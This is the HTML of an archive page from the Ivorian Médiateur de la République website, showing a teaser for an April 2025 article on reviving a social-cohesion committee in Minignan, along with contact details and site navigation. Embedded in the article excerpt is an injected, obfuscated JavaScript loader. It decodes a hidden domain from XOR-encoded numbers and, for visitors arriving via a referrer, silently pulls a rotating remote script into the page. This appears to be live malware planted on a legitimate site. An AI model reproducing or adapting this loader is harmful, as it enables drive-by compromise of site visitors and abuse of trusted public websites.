				<article id="post-12995" class="elementor-post elementor-grid-item ecs-post-loop post-12995 post type-post status-publish format-standard has-post-thumbnail hentry category-activites">
				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-archive post-12995 post type-post status-publish format-standard has-post-thumbnail hentry category-activites" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/odienne-redynamisation-du-comite-de-veille-et-de-suivi-de-la-cohesion-sociale-cvscs-du-departement-de-minignan/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2025/04/photo_2025-04-02_13-43-17-2.jpg" title="photo_2025-04-02_13-43-17 (2)" alt="photo_2025-04-02_13-43-17 (2)" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/activites/" class="elementor-post-info__terms-list-item">Activités</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/odienne-redynamisation-du-comite-de-veille-et-de-suivi-de-la-cohesion-sociale-cvscs-du-departement-de-minignan/">Odienné : Redynamisation du Comité de Veille et de Suivi de la Cohésion Sociale (CVSCS) du Departement de Minignan.</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
Ce mercredi 2 avril 2025, Monsieur Lancine Touré, Médiateur Délégué des Régions du Kabadougou et du Folon, a lancé ses activités de suivi-évaluation des Comités de Veille et de								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>03/04/2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/odienne-redynamisation-du-comite-de-veille-et-de-suivi-de-la-cohesion-sociale-cvscs-du-departement-de-minignan/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
				<nav class="elementor-pagination" role="navigation" aria-label="Pagination">
			<a class="page-numbers" href="https://mediateur-republique.ci/category/activites/"><span class="elementor-screen-only">Page</span>1</a>
<a class="page-numbers" href="https://mediateur-republique.ci/category/activites/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>3</span>
<a class="page-numbers" href="https://mediateur-republique.ci/category/activites/page/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://mediateur-republique.ci/category/activites/page/5/"><span class="elementor-screen-only">Page</span>5</a>		</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="110" class="elementor elementor-110 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ba4bde2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba4bde2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a23c953" data-id="a23c953" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c292de elementor-mobile_extra-align-right elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c292de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Newsletter</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-67ec1ce" data-id="67ec1ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e49900e elementor-widget__width-auto elementor-widget-mobile_extra__width-inherit elementor-widget elementor-widget-text-editor" data-id="e49900e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>[mc4wp_form id= »1854&Prime;]</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-b9f1477 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9f1477" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b09b7f" data-id="5b09b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95cd137 elementor-widget elementor-widget-image" data-id="95cd137" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci">
							<img loading="lazy" width="454" height="498" src="https://mediateur-republique.ci/wp-content/uploads/2022/04/logo-carre.png" class="attachment-full size-full wp-image-1963" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/04/logo-carre.png 454w, https://mediateur-republique.ci/wp-content/uploads/2022/04/logo-carre-273x300.png 273w" sizes="(max-width: 454px) 100vw, 454px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-721f390 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="721f390" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LE MÉDIATEUR<br>DE LA RÉPUBLIQUE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-105a49b elementor-hidden-tablet_extra elementor-widget elementor-widget-heading" data-id="105a49b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LE MÉDIATEUR DE LA RÉPUBLIQUE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-91f89e5 elementor-widget elementor-widget-text-editor" data-id="91f89e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Le Médiateur de la République est une autorité administrative indépendante investie d’une mission de service public.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7343ef2" data-id="7343ef2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-806351f elementor-widget elementor-widget-heading" data-id="806351f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ADRESSES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76e4768 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76e4768" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Siège :</strong> Fondation Félix Houphouët Boigny Yamoussoukro</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+2252730618080">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
										<span class="elementor-icon-list-text">(+225) 27 30 61 80 80</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text"><strong>Permanence : </strong>Cocody, blvd de l'Université, près de l'INSAAC 28 BP 1006 ABIDJAN 28</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+2252722599280">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
										<span class="elementor-icon-list-text">(+225) 27 22 59 92 80</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:secretariat@mediateur.ci">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope1"></i>						</span>
										<span class="elementor-icon-list-text">secretariat@mediateur.ci</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5219618 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5219618" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://mediateur-republique.ci/site-map/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-sitemap"></i>						</span>
										<span class="elementor-icon-list-text">SITE MAP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e8cf762" data-id="e8cf762" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7be6b0 elementor-widget elementor-widget-heading" data-id="b7be6b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Réseaux sociaux</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-04f4762 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="04f4762" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b25542" href="https://m.facebook.com/LeMediateurDeLaRepubliqueCI/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-262cfa9" href="https://x.com/LeMediateurCI" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d9ec347" href="https://www.youtube.com/channel/UCuWiomcbu5ZFqhBUmDSho6w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3dae1f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dae1f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f5a70b4" data-id="f5a70b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e61f8a8 elementor-widget elementor-widget-heading" data-id="e61f8a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://x.com/LeMediateurCI?t=tuPUSXBscCzaZRHK6kebSw&#038;s=09">TWITTER</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8701439 elementor-widget elementor-widget-shortcode" data-id="8701439" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[custom-twitter-feeds feed=1]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-207c65b elementor-hidden-desktop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="207c65b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><a class="twitter-timeline" data-width="400" data-height="300" href="https://twitter.com/LeMediateurCI?ref_src=twsrc%5Etfw">Tweets by LeMediateurCI</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f623072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f623072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cf6f50" data-id="1cf6f50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf0163 elementor-widget elementor-widget-heading" data-id="9bf0163" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© Copyright 2022 - <strong>Le Médiateur de la République de Côte d'ivoire</strong> - Tous droits réservés</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 04211dab6412f2b554dbb50b40001a6c -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
    <script type="text/javascript" charset="utf8" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
    <script type="text/javascript" charset="utf8" src="https://cdn.datatables.net/1.12.0/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" charset="utf8" src="https://cdn.datatables.net/1.12.0/js/dataTables.bootstrap4.min.js"></script>
    <script type="text/javascript" charset="utf8" src="https://cdn.datatables.net/responsive/2.3.0/js/dataTables.responsive.min.js"></script>
    <script type="text/javascript" charset="utf8" src="https://cdn.datatables.net/responsive/2.3.0/js/responsive.bootstrap4.min.js"></script>
    <script type="text/javascript">
        jQuery(document).ready(function($){
            //Hide calendar event "envet" element
            if($('div.mec-calendar-events-sec .mec-table-side-title')){
                $('div.mec-calendar-events-sec .mec-table-side-title').each(function(){this.firstChild.remove();})
            };

            //Datatble script
            //
            var dt_var = jQuery('#doc_datatable');
            if(dt_var){
                jQuery('#doc_datatable').DataTable({
                    language: {
                        url: 'https://cdn.datatables.net/plug-ins/1.11.5/i18n/fr-FR.json'
                    },
                    order: [[2, 'desc']],
                    responsive: {
                        breakpoints: [
                            { name: 'bigscreen', width: Infinity },
                            { name: 'med', width: 1500 },
                            { name: 'sm', width: 1200 },
                            { name: 'xsm', width: 600 }
                        ]
                    }
                });
            }


        })
    </script>

		<div data-elementor-type="popup" data-elementor-id="5028" class="elementor elementor-5028 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.69999999999999996,&quot;sizes&quot;:[]},&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-9ca0fe8 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9ca0fe8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82cd7b" data-id="e82cd7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-90a4110 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90a4110" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43e5c45" data-id="43e5c45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4da69ed elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-image" data-id="4da69ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci">
							<img width="99" height="100" src="https://mediateur-republique.ci/wp-content/uploads/2022/04/Groupe-3524.png" class="attachment-full size-full wp-image-104" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-f5e8f5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5e8f5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-96ea5b3" data-id="96ea5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a01dca4 elementor-headline--style-rotate site_name_anime elementor-widget elementor-widget-animated-headline" data-id="a01dca4" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;rotating_text&quot;:&quot;LE M\u00c9DIATEUR DE LA R\u00c9PUBLIQUE DE C\u00d4TE D&#039;IVOIRE&quot;,&quot;animation_type&quot;:&quot;typing&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
								<a href="https://mediateur-republique.ci">

					<h3 class="elementor-headline elementor-headline-animation-type-typing elementor-headline-letters">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				LE&nbsp;MÉDIATEUR&nbsp;DE&nbsp;LA&nbsp;RÉPUBLIQUE&nbsp;DE&nbsp;CÔTE&nbsp;D'IVOIRE			</span>
						</span>
				</h3>
		</a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d5112b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5112b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d6e060b" data-id="d6e060b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58cfd90 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="58cfd90" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-fade">
				<ul id="menu-1-58cfd90" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4978"><a href="https://mediateur-republique.ci/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="https://mediateur-republique.ci/presentation/" class="elementor-item">Présentation</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4996"><a href="https://mediateur-republique.ci/presentation/historique/" class="elementor-sub-item">Historique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4997"><a href="https://mediateur-republique.ci/presentation/missions/" class="elementor-sub-item">Missions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://mediateur-republique.ci/presentation/saisine-du-mediateur/" class="elementor-sub-item">Saisine du Médiateur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4998"><a href="https://mediateur-republique.ci/presentation/organigramme/" class="elementor-sub-item">Organigramme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4979"><a href="https://mediateur-republique.ci/activites/" class="elementor-item">Activités</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a href="https://mediateur-republique.ci/activites/sur-le-terrain/" class="elementor-sub-item">Sur le terrain</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4981"><a href="https://mediateur-republique.ci/activites/audiences/" class="elementor-sub-item">Audiences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4982"><a href="https://mediateur-republique.ci/activites/ceremonies/" class="elementor-sub-item">Cérémonies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4980"><a href="https://mediateur-republique.ci/activites/a-l-international/" class="elementor-sub-item">À l’international</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4985"><a href="https://mediateur-republique.ci/delegations-regionales/" class="elementor-item">Délégations régionales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4986"><a href="https://mediateur-republique.ci/documentation/" class="elementor-item">Documentation</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://mediateur-republique.ci/documentation/publications/" class="elementor-sub-item">Publications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://mediateur-republique.ci/documentation/discours/" class="elementor-sub-item">Discours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://mediateur-republique.ci/documentation/foire-aux-questions/" class="elementor-sub-item">Foire aux questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://mediateur-republique.ci/documentation/textes-de-references/" class="elementor-sub-item">Textes de références</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4991"><a href="https://mediateur-republique.ci/galerie/" class="elementor-item">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://mediateur-republique.ci/galerie/phototheque/" class="elementor-sub-item">Photothèque</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://mediateur-republique.ci/galerie/videotheque/" class="elementor-sub-item">Vidéothèque</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5001"><a href="https://mediateur-republique.ci/saisir-le-mediateur/" class="elementor-item">Saisir le Médiateur</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://mediateur-republique.ci/saisir-le-mediateur/formulaire-de-saisine/" class="elementor-sub-item">Formulaire de Saisine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://mediateur-republique.ci/saisir-le-mediateur/suivre-ma-saisine/" class="elementor-sub-item">Suivre ma saisine</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
